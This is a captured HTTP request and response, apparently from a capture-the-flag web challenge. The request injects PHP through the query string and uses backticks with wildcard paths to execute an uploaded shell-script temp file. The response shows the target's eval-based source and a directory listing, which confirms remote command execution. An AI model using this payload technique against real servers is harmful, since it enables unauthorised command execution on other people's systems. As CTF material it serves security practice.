 Request
Pretty Raw Hex \n
1 POST /?c=?><?=`.%20/??p/p?p??????`;?> HTTP/1.1
2 Host: 47c37cb2-c5b1-4756-9eb9-7d63bcf911ea.dynamic.szu.moe
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: multipart/form-data; boundary=hello1234567890
11 Connection: keep-alive
12 Content-Length: 155
13
14 --hello1234567890
15 Content-Disposition: form-data; name="fileUpload"; filename="1.txt"
16 Content-Type: text/plain
17
18 #! /bin/sh
19
20 ls
21 --hello1234567890--
22
Response
Pretty Raw Hex Render \n
<?php
//something hide here ..?
eval($cmd);
?>
index.php